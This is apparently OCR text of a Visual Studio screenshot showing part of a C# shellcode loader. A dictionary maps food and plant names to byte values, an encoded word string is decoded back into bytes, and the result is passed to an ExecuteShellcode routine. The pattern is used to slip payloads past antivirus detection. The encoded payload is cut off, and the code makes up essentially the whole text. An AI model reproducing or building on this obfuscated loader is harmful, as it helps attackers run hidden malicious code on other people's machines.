 Fichier Edition Affichage Git Projet Générer Déboguer Test Analyser Outils Extensions Fenêtre Aide Rechercher hexa
Release Any CPU hexa abc
Program.cs
C# hexa Program ExecuteShellcode(
90 { "yamfol", 0xA8 }, { "rubber", 0xA9 }, { "arugula", 0xAA }, { "basil", 0xAB },
91 { "cilantro", 0xAC }, { "dill", 0xAD }, { "escarole", 0xAE }, { "ginger", 0xAF },
92 { "habanero", 0xB0 }, { "iceplant", 0xB1 }, { "jalapeno", 0xB2 }, { "kalemoss", 0xB3 },
93 { "lavender", 0xB4 }, { "mint", 0xB5 }, { "nutmeg", 0xB6 }, { "oregano", 0xB7 },
94 { "parsley", 0xB8 }, { "quassia", 0xB9 }, { "rosemary", 0xBA }, { "sage", 0xBB },
95 { "thyme", 0xBC }, { "ursinia", 0xBD }, { "vanillabean", 0xBE }, { "waterchestnut", 0xBF },
96 { "yarrow", 0xC0 }, { "zest", 0xC1 }, { "acorn", 0xC2 }, { "bamboo", 0xC3 },
97 { "cedar", 0xC4 }, { "dogwood", 0xC5 }, { "elm", 0xC6 }, { "fir", 0xC7 },
98 { "ginkgo", 0xC8 }, { "hemlock", 0xC9 }, { "ivy", 0xCA }, { "juniper", 0xCB },
99 { "kapok", 0xCC }, { "larch", 0xCD }, { "maple", 0xCE }, { "neem", 0xCF },
100 { "oak", 0xD0 }, { "palm", 0xD1 }, { "redwood", 0xD2 }, { "spruce", 0xD3 },
101 { "teak", 0xD4 }, { "umbrellapine", 0xD5 }, { "willow", 0xD6 }, { "xylosma", 0xD7 },
102 { "yucca", 0xD8 }, { "zamia", 0xD9 }, { "anemone", 0xDA }, { "begonia", 0xDB },
103 { "chrysanthemum", 0xDC }, { "dahlia", 0xDD }, { "edelweiss", 0xDE }, { "freesia", 0xDF },
104 { "gardenia", 0xE0 }, { "hibiscus", 0xE1 }, { "iris", 0xE2 }, { "jasmine", 0xE3 },
105 { "kalanchoe", 0xE4 }, { "lily", 0xE5 }, { "marigold", 0xE6 }, { "nasturtium", 0xE7 },
106 { "orchid", 0xE8 }, { "peony", 0xE9 }, { "rose", 0xEA }, { "sunflower", 0xEB },
107 { "tulip", 0xEC }, { "umbrellatree", 0xED }, { "wisteria", 0xEE }, { "xerophyte", 0xEF },
108 { "zinnia", 0xF0 }, { "plumcake", 0xF1 }, { "custard", 0xF2 }, { "pastry", 0xF3 },
109 { "waffle", 0xF4 }, { "brownie", 0xF5 }, { "honeycomb", 0xF6 }, { "fruitsalad", 0xF7 },
110 { "bagel", 0xF8 }, { "danish", 0xF9 }, { "vegan", 0xFA }, { "flapjack", 0xFB },
111 { "macaron", 0xFC }, { "strudel", 0xFD }, { "eclair", 0xFE }, { "brulee", 0xFF }
112 };
113
114
115 string data = "soup cheese shark marigold cheese manatee kalanchoe zinnia cheese manatee tulip huckleberry orchid
116 byte[] decodedBytes = DecodeWordsToBytes(data, wordDict);
117 ExecuteShellcode(decodedBytes);
118 }
119
1 référence
120 static byte[] DecodeWordsToBytes(string data, Dictionary<string, byte> wordDict){
121 var words = data.Split(new[] { ' ' }, StringSplitOptions.RemoveEmptyEntries);
122 var byteList = new List<byte>();
123 foreach (var word in words){
124 if (wordDict.ContainsKey(word)){
125 byteList.Add(wordDict[word]);
126 }else{
127 Console.WriteLine("[!] Error while decoding");
128 }
129 }
130 return byteList.ToArray();
131 }